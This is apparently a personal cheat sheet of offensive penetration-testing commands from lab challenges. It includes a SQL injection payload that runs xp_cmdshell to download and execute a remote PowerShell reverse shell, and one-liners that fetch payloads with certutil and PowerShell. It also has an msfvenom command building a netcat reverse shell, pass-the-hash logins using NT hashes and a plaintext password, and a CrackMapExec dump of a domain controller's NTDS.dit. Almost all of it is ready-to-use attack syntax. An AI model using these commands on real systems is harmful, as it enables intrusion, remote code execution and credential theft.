 Syntax from Challenges

RCE Through SQLi for Windows

Admin+'%3b+EXEC+xp_cmdshell+"powershell.exe+-c+IEX(New-Object+Net.WebClient).DownloadString('http%3a//192.168.45.177/reverse.ps1')+"%3b--

RCE Through SQLi for Linux

TODO

File Transfer
CMD&Powershell
certutil.exe -urlcache -split -f http://192.168.45.219/Database.kdbx Database.kdbx
Powershell
IEX (New-Object Net.Webclient).downloadString('http://10.10.10.10/Invoke-PowershellTcp.ps1')`
iwr -uri http://192.168.45.229/met.exe -Outfile met.exe

msfvenom exec

msfvenom -p windows/x64/exec cmd='C:\Windows\System32\spool\drivers\color\nc.exe 192.168.45.188 9003 -e cmd' -f exe -o 121.exe

smbclient solid syntax

smbclient //172.16.76.21/monitoring -U relia.com//mountuser%'DRtajyCwcbWvH/9'

Pass The Hash

smbclient pth

smbclient //172.16.219.83/Windows -U joe --pw-nt-hash 08d7a47a6f9f66b97b1bae4178747494 -W medtech.com

xfreerdp pth

xfreerdp /v:172.16.219.12 /u:yoshi /pth:fdf36048c1cf88f5630381c5e38feb8e /cert:ignore +clipboard /dynamic-resolution /d:medtech.com

LM portion : in case you need it ,here it is aad3b435b51404eeaad3b435b51404ee ,or you can fill it with 32 0s

pth-winexe (try this one after imapcket) (just type `pth` and discover the tools we have.)

pth-winexe -U <domain/username>%<hash> //<targetIP> cmd.exe

Enable stuff :
rdp  : Enable-PSRemoting
winrm: winrm quickconfig

CrackMapExec
Dump the NTDS.dit from target DC
cme smb 192.168.1.100 -u UserNAme -p 'PASSWORDHERE' --ntds